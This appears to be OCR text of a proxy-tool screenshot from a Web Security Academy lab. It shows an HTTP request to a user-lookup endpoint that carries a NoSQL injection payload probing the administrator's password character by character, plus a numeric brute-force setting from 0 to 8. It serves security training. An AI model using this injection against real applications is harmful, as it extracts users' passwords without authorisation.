 ? https://0aa7008b033ca58c807c083c00f80 Matrix Run
Request Clear − +
1 GET /user/lookup?user=administrator'%20%26%26%20this.passwo
rd%5B 0 %5D%20%3D%3D%20' a '%20%7C%7C%20'a'%3D%3D'b HTTP/
1.1
2 Host: 0aa7008b033ca58c807c083c00f8009e.web-security-academ
y.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; r
v:141.0) Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0aa7008b033ca58c807c083c00f8009e.web-secur
ity-academy.net/my-account?id=wiener
8 Connection: keep-alive
9 Cookie: session=QMIuURiqO62GwvlLWRvDsROkHS4k2u5q
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 X-PwnFox-Color: magenta
14 Priority: u=4
15
16
Payload Preprocessors Settings
Payload # Placeholder
1 0
Type
Numbers
Start
0
End
8
Increments
1
Minimum digits (zero-padded)
0